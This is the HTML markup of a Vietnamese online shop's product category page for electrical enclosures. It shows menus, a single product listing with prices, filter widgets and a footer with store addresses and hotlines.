		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li id="menu-item-7551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li id="menu-item-16031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/" class="nav-top-link">Ốc siết cáp điện</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li id="menu-item-11632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/" class="nav-top-link">Kẹp đồng</a></li>
<li id="menu-item-4923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
</ul></div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_top_right_text"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class = "don-hang"><a href="/lich-su-mua-hang" >Đơn hàng<br>của bạn</a></div></li><li class="cart-item has-icon has-dropdown">

<a href="https://mhdvietnam.com/gio-hang/" title="Cart" class="header-cart-link is-small">


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  <span class="header-cart-title">
   Cart     </span>

</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="account-item has-icon
    "
>

<a href="https://mhdvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="cart-item has-icon">

      <a href="https://mhdvietnam.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-spacing-xlarge">
                      <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://mhdvietnam.com">MHD</a> <span class="divider">›</span> Product Number of Module <span class="divider">›</span> 11-14</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
      <div class="sort_giuseart">
  <div class="titlesort">Sắp xếp theo: </div>
   <form id="pricedesc">
    <div class="range-check">
     <input class="pt-checkbox" type="checkbox" value="price-desc" id="price-desc" name="orderby" onChange="this.form.submit()" />
     <label for="price-desc">Giá giảm dần</label>
   </div>
  </form>
  <form id="pricesmall">
   <div class="range-check">
     <input class="pt-checkbox" type="checkbox" value="price" id="price" name="orderby" onChange="this.form.submit()" />
     <label for="price">Giá tăng dần</label>
   </div>
  </form>
  <form id="datecheck">
   <div class="range-check">
     <input class="pt-checkbox" type="checkbox" value="date" id="date" name="orderby" onChange="this.form.submit()" />
     <label for="date">Mới nhất</label>
   </div>
  </form>
   <form id="oldproduct">
   <div class="range-check">
     <input class="pt-checkbox" type="checkbox" value="old-product" id="old-product" name="orderby" onChange="this.form.submit()" />
     <label for="old-product">Cũ nhất</label>
   </div>
  </form>
  </div>

		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-6 medium-columns-3 small-columns-3 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-741 status-publish first instock product_cat-hop-tu-dien product_cat-hop-tu-dien-co-dinh product_cat-khuyen-mai product_cat-khuyen-mai-hom-nay product_tag-hop-tu-dien product_tag-hop-tu-dien-nhua-abs product_tag-hop-tu-dien-sat product_tag-tu-dien-am-tuong has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mhdvietnam.com/san-pham/hop-tu-dien-co-dinh-hd/" aria-label="Hộp Tủ Điện Cố Định (HD)">
					<img width="459" height="500" src="https://mhdvietnam.com/wp-content/uploads/2022/04/HOP-TU-DIEN-2-459x500-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mhdvietnam.com/san-pham/hop-tu-dien-co-dinh-hd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hộp Tủ Điện Cố Định (HD)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.100<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>615.600<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

<div class="rate">
 <span class="point">4.2/5 <i class="icon-star"></i></span>
                <span class="total-rate">4 đánh giá</span>
</div>

</div>		</div>
	</div>
		</div>
</div></div><!-- row -->
<p class="text-center">
	<button class="view-more-button products-archive button primary hidden">View more</button>
</p>

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Chất liệu</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://mhdvietnam.com/number-of-module/11-14/?filter_chat-lieu=nhua-abs">Nhựa ABS</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://mhdvietnam.com/number-of-module/11-14/?filter_chat-lieu=nhua-pp">Nhựa PP</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://mhdvietnam.com/number-of-module/11-14/?filter_chat-lieu=sat">Sắt</a> <span class="count">(1)</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Lọc theo giá</span><div class="is-divider small"></div>
<form method="get" action="https://mhdvietnam.com/number-of-module/11-14/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="35100" data-min="35100" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="615600" data-max="615600" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	


	<section class="section s-p hide-for-medium" id="section_1147772119">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-955685547">


	<div id="col-2133399119" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.thegioididong.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<div class="row"  id="row-733106529">


	<div id="col-361109045" class="col medium-1 small-12 large-1"  >
				<div class="col-inner"  >
			
			

		</div>
					</div>

	

	<div id="col-1974477052" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_978819425">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_978819425 {
  width: 71%;
}
@media (min-width:550px) {
  #image_978819425 {
    width: 71%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1740211572" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_86430371">
								<div class="img-inner dark" style="margin:6px 0px 0px -40px;">
			<img width="135" height="28" src="https://mhdvietnam.com/wp-content/uploads/2022/06/dmca_premi_badge_4.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_86430371 {
  width: 57%;
}
@media (min-width:550px) {
  #image_86430371 {
    width: 53%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-505216469" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mwg.vn)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
 	<li><a class="tygia" title="Tỷ giá" href="/ty-gia-hoi-doai/" rel="nofollow">Tỷ giá hối đoái</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-1544800822" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại<span style="color: #ed1c24;"><strong> 0918.080.959</strong></span></span></li>
</ul>

		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-chi-nh�nh-cửa-h�ng" class="tab active has-icon" role="presentation"><a href="#tab_chi-nh�nh-cửa-h�ng" role="tab" aria-selected="true" aria-controls="tab_chi-nh�nh-cửa-h�ng"><span>Chi nhánh cửa hàng</span></a></li></ul><div class="tab-panels"><div id="tab_chi-nh�nh-cửa-h�ng" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-chi-nh�nh-cửa-h�ng">

		<div class="foot-hit">
				
<div class="showroom-info font-body-2">

<strong class="field name">Văn phòng MHD</strong>
<p class="field">A-134, KDC Dragon Village, P. Phú Hữu, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Kho hàng MHD (Thiết Bị Điện Mẫn Hồ Điệp)</strong>
<p class="field">230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0938.080.959</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Nhà máy</strong>
<p class="field">Lô D7, Số 10 KCN Cơ Khí Ô tô TP.HCM, Xã Tân Thạnh Đông, H. Củ Chi, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
		</div>
	

</div></div></div>

		</div>
					</div>

	


	<div id="col-50996918" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row show-for-small"  id="row-186314569">


	<div id="col-2085308653" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_327109082">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_327109082 {
  width: 71%;
}
@media (min-width:550px) {
  #image_327109082 {
    width: 47%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2010323896" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1147772119 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1147772119 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1147772119 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section s-p show-for-small" id="section_927901747">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1132632285">


	<div id="col-1252294228" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline: <span style="color: #ed1c24;"><strong>0918.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại  <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
</ul>
<div class="accordion">

<div id="accordion-1413331229" class="accordion-item"><a id="accordion-1413331229-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-1413331229-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Xem thêm thông tin</span></a><div id="accordion-1413331229-content" class="accordion-inner" aria-labelledby="accordion-1413331229-label">
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.mhdvietnam.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
